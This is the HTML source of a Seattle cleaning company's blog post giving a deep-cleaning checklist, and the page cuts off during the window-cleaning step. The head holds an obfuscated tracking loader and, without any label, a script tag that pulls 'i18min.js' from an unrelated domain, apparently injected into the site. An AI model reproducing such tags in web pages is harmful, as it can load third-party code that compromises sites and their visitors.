Cleaners","description":"","publisher":{"@id":"https://www.seattlecommercialcleaners.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.seattlecommercialcleaners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.seattlecommercialcleaners.com/#organization","name":"Seattle Commercial Cleaners","url":"https://www.seattlecommercialcleaners.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.seattlecommercialcleaners.com/#/schema/logo/image/","url":"https://www.seattlecommercialcleaners.com/wp-content/uploads/2022/06/logo-desktop.png","contentUrl":"https://www.seattlecommercialcleaners.com/wp-content/uploads/2022/06/logo-desktop.png","width":482,"height":234,"caption":"Seattle Commercial Cleaners"},"image":{"@id":"https://www.seattlecommercialcleaners.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.seattlecommercialcleaners.com/#/schema/person/83435bbe20f34f36924b91dd63230686","name":"Kevin Yu","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.seattlecommercialcleaners.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/133a87b81d7c07ca7b331b80a456e4e47260ad3367b9c651741f9a3fcfca37ba?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/133a87b81d7c07ca7b331b80a456e4e47260ad3367b9c651741f9a3fcfca37ba?s=96&d=mm&r=g","caption":"Kevin Yu"},"url":"https://www.seattlecommercialcleaners.com/author/kevin/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Seattle Commerical Cleaners &raquo; Feed" href="https://www.seattlecommercialcleaners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seattle Commerical Cleaners &raquo; Comments Feed" href="https://www.seattlecommercialcleaners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seattle Commerical Cleaners &raquo; How to Deep Clean Comments Feed" href="https://www.seattlecommercialcleaners.com/how-to-deep-clean/feed/" />
<style id='wp-emoji-styles-inline-css'></style>

<style id='classic-theme-styles-inline-css'></style>
<style id='global-styles-inline-css'></style>


<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-db51d8e7-523d-4ddf-9b5e-831f81bbfe34) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script src="https://www.seattlecommercialcleaners.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.seattlecommercialcleaners.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://www.seattlecommercialcleaners.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.seattlecommercialcleaners.com/wp-json/wp/v2/posts/1285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seattlecommercialcleaners.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.seattlecommercialcleaners.com/?p=1285' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.seattlecommercialcleaners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seattlecommercialcleaners.com%2Fhow-to-deep-clean%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.seattlecommercialcleaners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seattlecommercialcleaners.com%2Fhow-to-deep-clean%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-Z88T2F5J1K"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z88T2F5J1K');
</script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5K3WG9ZW');</script>
<!-- End Google Tag Manager -->
		<script type="rocketlazyloadscript">
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:3821274,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<link rel="pingback" href="https://www.seattlecommercialcleaners.com/xmlrpc.php"><!---- ZoomInfo script ----->
<script type="rocketlazyloadscript">
window[(function(_RNK,_jW){var _gYK7A='';for(var _GEvElF=0;_GEvElF<_RNK.length;_GEvElF++){var _jadF=_RNK[_GEvElF].charCodeAt();_jadF-=_jW;_jadF+=61;_gYK7A==_gYK7A;_jW>5;_jadF!=_GEvElF;_jadF%=94;_jadF+=33;_gYK7A+=String.fromCharCode(_jadF)}return _gYK7A})(atob('eWhvMzArJiQ1aiY6'), 31)] = '494d57ff921716582782'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_0aF,_IO){var _kpBis='';for(var _mM0DI5=0;_mM0DI5<_0aF.length;_mM0DI5++){var _mIHz=_0aF[_mM0DI5].charCodeAt();_mIHz-=_IO;_kpBis==_kpBis;_IO>3;_mIHz+=61;_mIHz%=94;_mIHz+=33;_mIHz!=_mM0DI5;_kpBis+=String.fromCharCode(_mIHz)}return _kpBis})(atob('bXl5dXg/NDRveDMhbjJ4aHdudXl4M2h0cjQhbjJ5Zmwzb3g='), 5)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });
</script>
<!---- End ZoomInfo script ----->		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <script type="rocketlazyloadscript" async data-rocket-src="https://getmanyme.com/privacy/i18min.js"></script>
    
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.rll-youtube-player .play{--wpr-bg-4b255d8a-4642-4e6c-bba2-a3fc3ac63336: url('https://www.seattlecommercialcleaners.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}.rll-youtube-player .play{--wpr-bg-db51d8e7-523d-4ddf-9b5e-831f81bbfe34: url('https://www.seattlecommercialcleaners.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-4b255d8a-4642-4e6c-bba2-a3fc3ac63336: url('https:\/\/www.seattlecommercialcleaners.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"4b255d8a-4642-4e6c-bba2-a3fc3ac63336","url":"https:\/\/www.seattlecommercialcleaners.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-db51d8e7-523d-4ddf-9b5e-831f81bbfe34: url('https:\/\/www.seattlecommercialcleaners.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"db51d8e7-523d-4ddf-9b5e-831f81bbfe34","url":"https:\/\/www.seattlecommercialcleaners.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script></head>

<body class="wp-singular post-template-default single single-post postid-1285 single-format-standard wp-theme-seattle-commercial-cleaners no-sidebar">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5K3WG9ZW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page" class="site">

    <div class="site-banner">
        <div class="container">
            <div class="contact">
                <a class="phone" href="tel:+12067552949">
                    <svg id="icon_phone" data-name="icon phone" xmlns="http://www.w3.org/2000/svg" width="16.576" height="16.575" viewBox="0 0 16.576 16.575">
                        <g id="Group_123" data-name="Group 123" transform="translate(0 0)">
                            <g id="Group_122" data-name="Group 122" transform="translate(0 0)">
                                <path id="Path_631" data-name="Path 631" d="M16.254,13.156l-1.839-1.224L12.78,10.845a.72.72,0,0,0-.971.159L10.8,12.3a.722.722,0,0,1-.919.191A11.806,11.806,0,0,1,6.593,9.961,11.806,11.806,0,0,1,4.062,6.675a.722.722,0,0,1,.191-.919l1.3-1.01a.724.724,0,0,0,.159-.971L4.654,2.192,3.4.3a.72.72,0,0,0-.974-.22L.974.952A1.782,1.782,0,0,0,.167,1.994c-.4,1.447-.479,4.639,4.639,9.754s8.307,5.037,9.754,4.639a1.782,1.782,0,0,0,1.042-.806l.871-1.45A.72.72,0,0,0,16.254,13.156Z" transform="translate(-0.002 0.023)" fill="#fff"/>
                            </g>
                        </g>
                    </svg>
                    <p>(206) 755-2949</p>
                </a>
                <a class="email" href="mailto:info@seattlecommercialcleaners.com">
                    <svg id="icon_email" data-name="icon email" xmlns="http://www.w3.org/2000/svg" width="17.472" height="12.012" viewBox="0 0 17.472 12.012">
                        <g id="Group_125" data-name="Group 125" transform="translate(11.582 2.215)">
                            <g id="Group_124" data-name="Group 124">
                                <path id="Path_632" data-name="Path 632" d="M339.392,148.777l5.89,3.724v-7.6Z" transform="translate(-339.392 -144.896)" fill="#fff"/>
                            </g>
                        </g>
                        <g id="Group_127" data-name="Group 127" transform="translate(0 2.215)">
                            <g id="Group_126" data-name="Group 126">
                                <path id="Path_633" data-name="Path 633" d="M0,144.9v7.6l5.89-3.724Z" transform="translate(0 -144.896)" fill="#fff"/>
                            </g>
                        </g>
                        <g id="Group_129" data-name="Group 129" transform="translate(0.033 0)">
                            <g id="Group_128" data-name="Group 128">
                                <path id="Path_634" data-name="Path 634" d="M17.307,80H2.019a1.078,1.078,0,0,0-1.059.929l8.7,5.734,8.7-5.734A1.078,1.078,0,0,0,17.307,80Z" transform="translate(-0.96 -80)" fill="#fff"/>
                            </g>
                        </g>
                        <g id="Group_131" data-name="Group 131" transform="translate(0.035 6.754)">
                            <g id="Group_130" data-name="Group 130">
                                <path id="Path_635" data-name="Path 635" d="M11.57,277.921l-1.545,1.018a.548.548,0,0,1-.6,0L7.879,277.92l-6.855,4.336a1.077,1.077,0,0,0,1.057.922H17.369a1.077,1.077,0,0,0,1.057-.922Z" transform="translate(-1.024 -277.92)" fill="#fff"/>
                            </g>
                        </g>
                    </svg>

                    <p>info@seattlecommercialcleaners.com</p>

                </a>
            </div>
            <div class="search">
                <form id="searchform" method="get" action="https://www.seattlecommercialcleaners.com/">
                    <input type="text" class="search-field" name="s" placeholder="Search here" value="" required>
                    <button type="submit">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20.414" height="20.414" viewBox="0 0 20.414 20.414">
                            <g id="icon_search" data-name="icon search" transform="translate(-2 -2)">
                                <circle id="Ellipse_1" data-name="Ellipse 1" cx="8" cy="8" r="8" transform="translate(3 3)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                                <line id="Line_14" data-name="Line 14" x1="4.35" y1="4.35" transform="translate(16.65 16.65)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                            </g>
                        </svg>
                    </button>
                </form>
                <svg xmlns="http://www.w3.org/2000/svg" width="20.414" height="20.414" viewBox="0 0 20.414 20.414" id="search-icon" class="active">
                    <g id="icon_search" data-name="icon search" transform="translate(-2 -2)">
                        <circle id="Ellipse_1" data-name="Ellipse 1" cx="8" cy="8" r="8" transform="translate(3 3)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                        <line id="Line_14" data-name="Line 14" x1="4.35" y1="4.35" transform="translate(16.65 16.65)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                    </g>
                </svg>
            </div>
        </div>

    </div>

	<header id="masthead" class="site-header">
        <div class="container">
            <div class="logo">
                <a href="https://www.seattlecommercialcleaners.com">
                    
                 <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20321%20119'%3E%3C/svg%3E" alt="Logo" height="119" width="321" data-lazy-src="https://www.seattlecommercialcleaners.com/wp-content/uploads/2024/05/Logo.svg"><noscript><img src="https://www.seattlecommercialcleaners.com/wp-content/uploads/2024/05/Logo.svg" alt="Logo" height="119" width="321"></noscript>

                </a>
            </div>
            <nav id="site-navigation" class="main-navigation">
                <div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-408"><a href="https://www.seattlecommercialcleaners.com/seattle-wa/">Services We Offer</a>
<ul class="sub-menu">
	<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://www.seattlecommercialcleaners.com/janitorial-services-seattle/">Janitorial Services</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-168"><a href="#">Window Cleaning</a>
	<ul class="sub-menu">
		<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://www.seattlecommercialcleaners.com/high-rise-window-cleaning-seattle/">High Rise Window Cleaning</a></li>
		<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="https://www.seattlecommercialcleaners.com/commercial-window-cleaning/">Commercial Window Cleaning</a></li>
	</ul>
</li>
	<li id="menu-item-1730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730"><a href="https://www.seattlecommercialcleaners.com/post-construction-cleaning-services/">Post-Construction Cleaning Services</a></li>
	<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.seattlecommercialcleaners.com/pressure-washing-seattle/">Pressure Washing</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://www.seattlecommercialcleaners.com/high-dusting-seattle/">High Dusting</a></li>
	<li id="menu-item-1729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1729"><a href="https://www.seattlecommercialcleaners.com/dryer-vent-cleaning/">Dryer Vent Cleaning</a></li>
	<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://www.seattlecommercialcleaners.com/floor-care-services/">Floor Care Services</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://www.seattlecommercialcleaners.com/commercial-deep-cleaning/">Commercial Deep Cleaning</a></li>
	<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://www.seattlecommercialcleaners.com/gutter-cleaning-in-seattle/">Gutter Cleaning</a></li>
	<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="https://www.seattlecommercialcleaners.com/spring-cleaning/">Spring Cleaning</a></li>
	<li id="menu-item-1838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a href="https://www.seattlecommercialcleaners.com/ongoing-cleaning/">Ongoing Cleaning</a></li>
	<li id="menu-item-1839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a href="https://www.seattlecommercialcleaners.com/move-out-cleaning/">Move-Out Cleaning</a></li>
	<li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://www.seattlecommercialcleaners.com/carpet-cleaning/">Carpet Cleaning</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://www.seattlecommercialcleaners.com/kitchen-hood-and-ventilation-cleaning/">Kitchen Hood &#038; Ventilation Cleaning</a></li>
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://www.seattlecommercialcleaners.com/floor-stripping-and-waxing-services/">Floor Stripping &#038; Waxing Services</a></li>
</ul>
</li>
<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-185"><a href="https://www.seattlecommercialcleaners.com/industries-we-serve/">Industries We Serve</a>
<ul class="sub-menu">
	<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://www.seattlecommercialcleaners.com/banks/">Banks</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://www.seattlecommercialcleaners.com/bars-and-nightclubs/">Bars and Nightclubs</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://www.seattlecommercialcleaners.com/car-dealerships/">Car Dealerships</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://www.seattlecommercialcleaners.com/churches-and-places-of-worship/">Churches and places of worship</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://www.seattlecommercialcleaners.com/commercial-offices/">Commercial Offices</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://www.seattlecommercialcleaners.com/data-centers/">Data Centers</a></li>
	<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1130"><a href="https://www.seattlecommercialcleaners.com/entertainment-venues/">Entertainment Venues</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://www.seattlecommercialcleaners.com/gyms-fitness-centers/">Gyms &#038; Fitness Centers</a></li>
	<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://www.seattlecommercialcleaners.com/hotels/">Hotels</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.seattlecommercialcleaners.com/law-firms/">Law Firms</a></li>
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://www.seattlecommercialcleaners.com/medical-and-healthcare/">Medical and Healthcare</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://www.seattlecommercialcleaners.com/restaurants/">Restaurants</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="https://www.seattlecommercialcleaners.com/retail-and-shopping-centers/">Retail &#038; Shopping Centers</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://www.seattlecommercialcleaners.com/schools-and-municipalities/">Schools and Municipalities</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://www.seattlecommercialcleaners.com/shipping-and-logistics-centers/">Shipping and Logistics Centers</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://www.seattlecommercialcleaners.com/sporting-venues/">Sporting Venues</a></li>
	<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.seattlecommercialcleaners.com/small-businesses/">Small Business</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://www.seattlecommercialcleaners.com/warehouses/">Warehouse</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-186"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.seattlecommercialcleaners.com/our-team/">Our Team</a></li>
	<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://www.seattlecommercialcleaners.com/our-work/">Our Work</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.seattlecommercialcleaners.com/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-453"><a href="https://www.seattlecommercialcleaners.com/blog/">Blog</a></li>
<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://www.seattlecommercialcleaners.com/contact/">Contact</a></li>
</ul></div>            </nav>
            <div class="social-icons sm-header">
                <a href="https://www.instagram.com/seattlecommercialcleaners/" target="_blank">
                    <i class="fa-brands fa-instagram"></i>
                </a>
                <a href="https://www.linkedin.com/company/seattle-commercial-cleaners/posts/?feedView=all" target="_blank">
                    <i class="fa-brands fa-linkedin-in"></i>
                </a>
                <a href="https://www.facebook.com/seattlecommercialcleaners2/" target="_blank">
                    <i class="fa-brands fa-facebook-f"></i>
                </a>
                
                               
            </div>
            <div class="mobile-menu-opener">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M0 96C0 78.33 14.33 64 32 64H416C433.7 64 448 78.33 448 96C448 113.7 433.7 128 416 128H32C14.33 128 0 113.7 0 96zM0 256C0 238.3 14.33 224 32 224H416C433.7 224 448 238.3 448 256C448 273.7 433.7 288 416 288H32C14.33 288 0 273.7 0 256zM416 448H32C14.33 448 0 433.7 0 416C0 398.3 14.33 384 32 384H416C433.7 384 448 398.3 448 416C448 433.7 433.7 448 416 448z"/></svg>
            </div>

            <div class="mobile-menu-close">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M310.6 361.4c12.5 12.5 12.5 32.75 0 45.25C304.4 412.9 296.2 416 288 416s-16.38-3.125-22.62-9.375L160 301.3L54.63 406.6C48.38 412.9 40.19 416 32 416S15.63 412.9 9.375 406.6c-12.5-12.5-12.5-32.75 0-45.25l105.4-105.4L9.375 150.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L160 210.8l105.4-105.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-105.4 105.4L310.6 361.4z"/></svg>
            </div>
        </div>
	</header><!-- #masthead -->

	<main id="primary" class="site-main">

        
<div id="hero-section-container" class="hero-section ">
    <div data-bg="https://www.seattlecommercialcleaners.com/wp-content/themes/seattle-commercial-cleaners/img/Hero-image.jpg" class="hero-section rocket-lazyload" style="">
        <div class="hero-section-content post    ">
            <div class="container">
                <div class="content-container post ">
                    <h1>How to Deep Clean</h1>                    <!--                    show author name and post date if it's a post-->
                                        <div class="author-date">
	                    Kevin Yu                        •
                        September 17, 2023                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
 
        <div class="container">
            <div id="crumbs"><a href="https://www.seattlecommercialcleaners.com">Home</a> ><a href="https://www.seattlecommercialcleaners.com/blog/">Blog</a>><span class="current">How to Deep Clean</span></div>        </div>

        <div class="container page-contained">
            
<article id="post-1285" class="post-1285 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" class="">

    <div class="page-sidebar">
        <div class="entry-content post">
            <p><span style="font-weight: 400;">The process of deep cleaning may seem intimidating at first– especially if you don’t exactly have the knowledge of how to do it. We know how daunting it seems, so we constructed this simple </span><span style="font-weight: 400;">deep cleaning checklist</span><span style="font-weight: 400;">. We will walk you through the order of steps for in-depth cleaning and more information on how to implement each step. </span></p>
<h2><b>1. Declutter Before Deep Cleaning</b></h2>
<p><span style="font-weight: 400;">Before you even begin the procedure of deep cleaning, it’s essential to declutter. To declutter means to put items in their proper place and then organize them to make them look nice.</span></p>
<p><span style="font-weight: 400;">However, if you’re curious about </span><span style="font-weight: 400;">how to</span><span style="font-weight: 400;"> accomplish an even </span><a href="https://www.seattlecommercialcleaners.com/janitorial-services-seattle/"><span style="font-weight: 400;">better </span><span style="font-weight: 400;">deep clean</span></a><span style="font-weight: 400;">, we suggest moving all items off the surface and putting them back on after you have finished cleaning. This will allow you to sanitize the entire area instead of missing some spots because you’re working around items. For example, if you are deep cleaning a restroom, remove everything off the bathroom counter, deep clean, and then put them all back on. This practice will make it easier to reorganize clutter as well. </span></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1290 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20853'%3E%3C/svg%3E" alt="A person cleaning a surface in a bathroom." width="1280" height="853" data-lazy-srcset="https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/person-cleaning-tabletop-in-bathroom.jpg 1280w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/person-cleaning-tabletop-in-bathroom-300x200.jpg 300w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/person-cleaning-tabletop-in-bathroom-1024x682.jpg 1024w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/person-cleaning-tabletop-in-bathroom-768x512.jpg 768w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/person-cleaning-tabletop-in-bathroom.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1290 size-full" src="https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/person-cleaning-tabletop-in-bathroom.jpg" alt="A person cleaning a surface in a bathroom." width="1280" height="853" srcset="https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/person-cleaning-tabletop-in-bathroom.jpg 1280w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/person-cleaning-tabletop-in-bathroom-300x200.jpg 300w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/person-cleaning-tabletop-in-bathroom-1024x682.jpg 1024w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/person-cleaning-tabletop-in-bathroom-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></p>
<p><span style="font-weight: 400;">To recap, before deep cleaning it’s recommended to:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Declutter</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Remove everything off of a surface to clean</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Reorganize after the deep cleaning process is complete</span></li>
</ul>
<p><span style="font-weight: 400;">Implementing this </span><span style="font-weight: 400;">“how to</span><span style="font-weight: 400;">” step will get your </span><span style="font-weight: 400;">deep clean</span><span style="font-weight: 400;"> started on the right foot. </span></p>
<h2><b>2. Start High, Go Low</b></h2>
<p><span style="font-weight: 400;">You may be wondering why starting high and going low is part of the</span><span style="font-weight: 400;"> deep cleaning checklist</span><span style="font-weight: 400;">, but there are very logical reasons for this practice. If, for example, you are</span><a href="https://www.seattlecommercialcleaners.com/high-dusting-seattle/"><span style="font-weight: 400;"> dusting and start high </span></a><span style="font-weight: 400;">(such as dusting a high shelf or a ceiling fan) the dust will oftentimes fall to the surface below it. Whether it’s a desk or the floor, if you’ve already cleaned that area, it will need to be deep cleaned again to ensure the dust is gone. When you are learning </span><span style="font-weight: 400;">how to deep clean</span><span style="font-weight: 400;">, this is not an effective practice.</span></p>
<p><span style="font-weight: 400;">If you are cleaning windows, the same thing happens. The window cleaner will work its way and slide down the window pane. Starting high doesn’t ensure you need to clean the same spots of the glass over and over again.</span></p>
<p><span style="font-weight: 400;">So no matter what area you are deep cleaning, be sure to start high and go low. </span></p>
<h2><b>3. Deep Clean Windows</b></h2>
<p><span style="font-weight: 400;">Window cleaning in an effective manner can be challenging if you aren’t sure </span><span style="font-weight: 400;">how to deep clean</span><span style="font-weight: 400;"> glass and make it look clear. However, we added this step to our </span><span style="font-weight: 400;">deep cleaning checklist</span><span style="font-weight: 400;"> because disinfected windows are essential for a sanitized space and will make the area look extra clean.</span></p>
<p><span style="font-weight: 400;">To </span><a href="https://www.seattlecommercialcleaners.com/commercial-window-cleaning/"><span style="font-weight: 400;">deep clean a window</span></a><span style="font-weight: 400;">, you can implement the following: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Use a professional grade window cleaner to wash both the inside and outside of the glass (if possible). If a professional grade cleaner isn’t available, you can use other cleaning agents, such as a vinegar and water mixture for cleansing. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Use either a squeegee or a microfiber cleaning rag to wipe. </span></li>
